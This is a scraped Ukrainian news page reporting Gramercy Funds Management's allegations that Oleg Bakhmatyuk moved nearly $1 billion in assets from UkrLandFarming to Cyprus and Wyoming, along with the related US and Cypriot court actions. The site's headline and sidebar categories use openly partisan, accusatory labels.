<p>Інвестиційна компанія Gramercy Funds Management LLC звинувачує українського мільярдера Олега Бахматюка у використанні ним шахрайських схем для виведення майже 1 млрд доларів активів з UkrLandFarming Plc, повідомляє <a href="https://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.</p>
<p>Зазначається, що Gramercy Funds Management LLC і пов’язані з ним фонди та рахунки стверджують, що Олег Бахматюк та інші вчинили шахрайство, яке вплинуло на Gramercy як на найбільшого власника облігацій UkrLandFarming і Avangardco, — про це <a href="https://www.bloomberg.com/news/articles/2022-09-30/the-egg-king-of-ukraine-faces-legal-battle-in-the-cowboy-state" target="_blank" rel="noopener noreferrer">повідомляє</a> Bloomberg.</p>
<p>Gramercy, інвестиційна компанія, що займається ринками, що розвиваються, очолювана Мохамедом Ель-Еріаном, стверджує, що Бахматюк і його спільники використовували складні схеми для виведення майже 1 млрд доларів активів з UkrLandFarming Plc на Кіпр і Вайомінг (США), тримаючи їх поза досяжністю власників облігацій.</p>
<p>Бахматюк, 48-річний власник UkrLandFarming — одного з найбільших виробників яєць у Європі — подав клопотання про закриття справи, що стало його першим публічним визнанням процесу.</p>
<p>Наразі Бахматюк знаходиться у Відні, оскільки в Україні його звинуватили в розкраданні 1,2 млрд гривень (32,8 млн доларів) стабілізаційних кредитів, наданих VAB банку, яким він володів.</p>
<p>Клопотання було відхилено цього місяця, і Gramercy також вдалося 19 вересня 2022 року добитися, щоб кіпрський суд видав наказ про всесвітнє замороження активів. Це також потенційно може стати причиною судової битви в Шайєнні, штат Вайомінг, між одним із найбільш суперечливих олігархів України та фінансовим менеджером із Грінвіча, штат Коннектикут.</p>
<p>Минулого тижня Бахматюк подав апеляцію до Апеляційного суду десятого округу США, стверджуючи, що справа необґрунтована, намагаючись припинити судовий процес.</p>
<p>Проблеми Бахматюка з Gramercy, тим часом кореняться в анексії Криму Росією у 2014 році. Скарга Gramercy полягає в тому, що в роки після 2014 року активи були передані з UkrLandFarming підставним компаніям у Вайомінгу та на Кіпрі. За словами керуючого активами, близько 66% активів компанії було переміщено з організацій, які випустили облігації, у трасти Вайомінгу.</p>
<p>Gramercy стверджує, що двоє чоловіків змовилися з метою вилучення активів з UkrLandFarming і Avangardco, розміщення дочірніх компаній у кіпрській групі під назвою Maltofex і Piazza&#8217;s TNA Corporate Solutions LLC у Вайомінгу.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2380" rel="category">Бахматюк Олег</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=avangardco" rel="tag">Avangardco</a>, <a href="https://40ka.info/?tag=gramercy-funds-management-llc" rel="tag">Gramercy Funds Management LLC</a>, <a href="https://40ka.info/?tag=maltofex" rel="tag">Maltofex</a>, <a href="https://40ka.info/?tag=piazzas-tna-corporate-solutions-llc" rel="tag">Piazza's TNA Corporate Solutions LLC</a>, <a href="https://40ka.info/?tag=ukrlandfarming-plc" rel="tag">UkrLandFarming PLC</a>, <a href="https://40ka.info/?tag=vab-bank" rel="tag">VAB Банк</a>, <a href="https://40ka.info/?tag=zamorozhennya-aktyviv" rel="tag">замороження активів</a>, <a href="https://40ka.info/?tag=oleg-baxmatyuk" rel="tag">Олег Бахматюк</a>, <a href="https://40ka.info/?tag=rozkradannya" rel="tag">розкрадання</a>, <a href="https://40ka.info/?tag=ssha" rel="tag">США</a>, <a href="https://40ka.info/?tag=shaxrajstvo" rel="tag">шахрайство</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
